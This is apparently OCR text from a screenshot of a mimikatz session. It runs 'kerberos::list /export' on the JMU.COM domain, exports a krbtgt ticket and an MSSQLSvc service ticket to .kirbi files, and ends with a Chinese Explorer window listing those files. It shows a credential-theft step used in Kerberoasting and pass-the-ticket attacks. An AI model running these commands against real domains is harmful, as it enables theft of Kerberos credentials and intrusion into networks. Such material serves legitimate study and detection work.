 mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2019/10/12 12:21:47 ; 2019/10/12 22:21:47 ; 2019/10/19 12
:21:47
Server Name : krbtgt/JMU.COM @ JMU.COM
Client Name : @ JMU.COM
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; f
orwardable ;
* Saved to file : 0-40e10000-daizhibin@krbtgt~JMU.COM-JMU.COM.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2019/10/12 12:28:23 ; 2019/10/12 22:21:47 ; 2019/10/19 12
:21:47
Server Name : MSSQLSvc/sqlserver.jmu.com:1433 @ JMU.COM
Client Name : @ JMU.COM
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable
;
* Saved to file : 1-40a10000-@MSSQLSvc~sqlserver.jmu.com~1433-JM
U.COM.kirbi
mimikatz # _
mimikatz_trunk x64 搜索
组织 打开 共享 新建文件夹
收藏夹 名称 修改日期 类型
下载 0-40e10000@krbtgt~JMU.COM-JMU.COM.kirbi 2019/10/12 12:30 KIRB
桌面 1-40a10000@MSSQLSvc~sqlserver.jmu.com~1433-JMU.COM.kirbi 2019/10/12 12:30 KIRB